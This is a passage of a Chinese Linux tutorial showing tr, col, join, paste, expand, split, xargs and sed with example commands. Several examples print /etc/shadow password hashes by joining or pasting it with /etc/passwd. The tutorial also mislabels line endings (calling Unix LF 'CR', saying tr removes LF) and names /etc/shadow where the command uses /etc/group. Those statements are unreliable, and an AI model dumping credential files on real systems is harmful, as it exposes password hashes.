

第二步 查看两文件类型

file /etc/passwd ~/passwd



原文件（/etc/passwd）是unix换行（CR），新文件（/root/passwd）是dos换行（CRLF）

第三步 使用tr删除/root/passwd的LF并另存为/root/passwd.Linux，验证文件大小

cat ~/passwd | tr -d '\r' > ~/passwd.Linux

ll /etc/passwd ~/passwd*



删除LF后的/root/passwd.Linux与原文件/etc/passwd大小一致了。

### 总结

tr命令可以轻松地将Windows下DOS格式的文件修改为Linux下UNIX格式的文件，可以替代dos2unix命令。

## col

colation

### 作用及基本语法

从标准输入读取内容，过滤掉控制字符反向换行符（RLF-Reverse Line Feed）和半反向换行符（HRLF-Halt RLF）后输出到标准输出。

col [-xb]

### 参数

-x：将 [TAB] 转换成**等长的**空格（一个[TAB]不一定都是指定数量的空格，它的作用是对齐，所以每行的[TAB]对应的空格数量也不一样，但它们都是等长的）

### 使用

1. 利用cat -A显示出所有特殊按键，再用col将[tab]转为空格

cat -A /etc/man_db.conf



cat /etc/man_db.conf | col -x | cat -A |more



### 总结

col有它特殊的用途，但多数情况只用它将[tab]替换为等长的空格。

## join

join

### 作用及基本语法

将两输入中有相同内容的行整合到一起输出

join [-ti12] file1 file2

### 参数

-t：join 默认以空格分隔数据，并且比对“第一个字段”的数据，如果两个文件相同，则将两条数据连接为一行，且第一个字段放在第一个；

-i：忽略大小写的差异；

-1：数字 1 ，代表“第一个文件要用哪个字段来分析”；

-2：数字 2 ，代表“第二个文件要用那个字段来分析”。

### 使用

1. 在root账户下，将/etc/passwd和/etc/shadow的数据整合

head -n 3 /etc/passwd /etc/shadow



join -t ':' /etc/passwd /etc/shadow | head -n 3



head -n 3代表显示文件的前3行

2. /etc/passwd的字段4是GID，/etc/shadow的字段3也是GID，将他们的数据整合

head -n 3 /etc/passwd /etc/group



join -t ':' -1 4 /etc/passwd -2 3 /etc/group | head -n 3



### 总结

类似数据库的自然连接，其重要性也是类似的，十分重要。另外，join也是按行对比，所以两个相关的文件需要**先排序再join。**

## paste

paste

### 作用及基本语法

将两行数据连接在一起，分隔符为一个[TAB]

paste [-d] file1 file2

### 参数

-d：后面可以接分隔字符。默认以 [tab] 来分隔;

- ：如果 file 部分写成 - ，表示来自 standard input 。

### 使用

1. 在root账户下，将/etc/passwd和/etc/shadow的数据连接

paste /etc/passwd /etc/shadow



同一行间使用[TAB]键隔开

2. cat出/etc/group，与1.的结果paste在一起，取出前三行



这里的-常代表stdin，即/dev/stdin，放在file的位置

### 总结

类似C的strcat，可以连接各用户的所有信息以方便查看。

## expand

expand

### 作用及基本语法

将 [TAB] 转换成**等量的**空格（强硬地将[TAB]转换为指定数量的空格，不负责对齐）

### 参数

-t：后接数字。一般地，一个 tab 按键可以用 8 个空白键取代，这个数量可以自定义。

### 使用

1. 将/etc/man_db.conf内行首为MANPATH的行取出，打印前三行

grep '^MANPATH' /etc/man_db.conf | head -n 3



2. 在1.的基础上列出所有字符

grep '^MANPATH' /etc/man_db.conf | head -n 3 | cat -A



3. 将[TAB]设置为6个空格

grep '^MANPATH' /etc/man_db.conf | head -n 3 | expand -t 6 - | cat -A



**注：col与expand的区别（等数量与等长，结合2.来看）**



### 总结

expand用于将[TAB]按1:-t在数量上转换为空格键，同时还有一个unexpand命令用于将空格按-t:1在数量上转换为空格键。

## split

split

### 作用及基本语法

将大文件按行数或大小来划分为小文件

split [-bl] file PREFIX

### 参数

-b：后面可接欲划分成的文件大小，可加单位，例如 b, k, m 等；

-l：以行数来进行划分。

PREFIX：前置字符，作为划分文件的前导文字。

### 使用

1. /etc/services有600多k，将其划分为300k一个文件

ll -h /etc | grep services



cd /tmp; split -b 300k /etc/services services



ll --block-size=k services*



2. 将1.中的3个小文件合成一个文件，文件名为servicesback

cat services* >> servicesback



可以使用数据流重定向将cat到的文件重定向至servicesback

ll --block-size=K | grep services



3. 将ls -al /输出的信息，每10行记录为一个文件

ls -al / | split -l 10 – lsroot（将根目录下的文件列出，每10行存入前缀为lsroot的文件中，split的file用ls的输出代替）

wc -l lsroot*（分别列出以lsroot为前缀的文件有多少行）



### 总结

类似压缩文件的分卷压缩

## xargs

extended arguments

### 作用及基本语法

产生某个命令的参数

xargs [-0epn] command

### 参数

-0：如果输入的 stdin 含有特殊字符，例如 `, \, 空格等等字符时，-0 参数可以将它们还原成一般字符。这个参数可以用于特殊状态；

-e：这是 EOF （end of file） 的意思。后面可以接一个字符串，当 xargs 分析到这个字符串时，就会停止工作；

-p：在执行每个指令的 argument 时，都会询问使用者；

-n：后接次数，每次 command 指令执行时，要使用几个参数。

### 使用

1. 将/etc/passwd的第1列取出，取前三行，使用id命令将每个账号的内容打印

cut -d ':' -f1 /etc/passwd | head -n 3 | xargs -n 1 id



常见错误1：



解释：虽然$(命令)可以取得命令的结果作为参数，但id只能接收1个参数

常见错误2：



解释：id不是管道命令，它不接收前面管道的数据，这条命令和只有一个id是等价的

2. 在1.的基础上每次执行命令前询问是否操作

cut -d ':' -f1 /etc/passwd | head -n 3 | xargs -pn 1 id



3. 将/etc/passwd中到sync为止的账号用id查看

cut -d ':' -f1 /etc/passwd | xargs -e'sync' -n 1 id



注意：这个-e后不能接空格！

4. 找出/usr/sbin下具有特殊权限的文件名，使用ls -l列出详细属性

find /usr/sbin -perm /7000 | xargs ls -l



注意这里不能使用ls -l的别名ll

因为ls是一个多参数命令，所以也可以

ls -l $(find /usr/sbin -perm /7000)



因为这样也可以执行成功



### 总结

xargs命令在需要向**非管道命令**传递参数，或需要多次执行单参数命令的场合十分好用。

## sed

stream editor

### 作用及基本语法

sed程序是一个流编辑器，几乎可以实现此前提到的文本编辑命令的所有功能。

sed [-nefr] [**操作**]

### 参数

-n：使用安静（silent）模式。在一般 sed 的用法中，所有来自 stdin 的数据一般都会被打印到屏幕上。但如果加上 -n 参数后，则只有经过 sed 特殊处理的那一行（或者动作）才会被打印出来。

-e：直接在命令行模式上进行 sed 的操作编辑；

-f：直接将 sed 的操作写在一个文件内， -f filename 则可以执行 filename 内的 sed 动作；

-r：sed 的操作使用的是扩展型正则表达式的语法。（默认是基础正则表达式语法）

-i：直接修改读取的文件内容，而不是由屏幕输出。

**操作**：[n1[,n2]]function

n1, n2：不一定存在，一般代表【选择进行动作的行数】，举例来说，如果我的操作是需要在 10 到 20 行之间进行的，则【10,20[function]】

function 有下面几种：

a：新增，后接字符，这些字符会在新的一行出现（当前的下一行）；

c：替换，后接字符，这些字符会替换 n1,n2 之间的行；

d：删除，不接东西；

i：插入，后接字符，这些字串会在新的一行出现（当前的上一行）；

p：打印，将某个选择的数据打印出来。通常 p 会与参数 sed -n 一起运行；

s：替换，可以直接进行替换的工作，通常这个 s 的操作可以搭配正则表达式

### 使用

1. 将/etc/passwd带行号打印，删除第2~5行

nl /etc/passwd | sed '2,5d'



这里的nl类似cat -n但不太一样，nl 可以将行号做比较多的显示设计

2. 将/etc/passwd带行号打印，删除第3行及其后的行

nl /etc/passwd | sed '3,$ d'



$代表最后一行

3. 将/etc/passwd带行号打印，在第2行后新增一行'CUMT'

nl /etc/passwd | sed '2 a CUMT'



4. 将/etc/passwd带行号打印，在第2前后插入一行'CUMT'

nl /etc/passwd | sed '2 i CUMT'



5. 将/etc/passwd带行号打印，在第2行后新增两行 'CUMT' 'WanpengXu'

nl /etc/passwd | sed '2 a CUMT\nWanpengXu'



或者



6. 将/etc/passwd带行号打印，将第2~5行的内容替换为【No 2-5 number】

nl /etc/passwd | sed '2,5 c No 2-5 number'



7. 将/etc/passwd带行号打印，仅列出5-7行

nl /etc/passwd | sed -n '5,7 p'

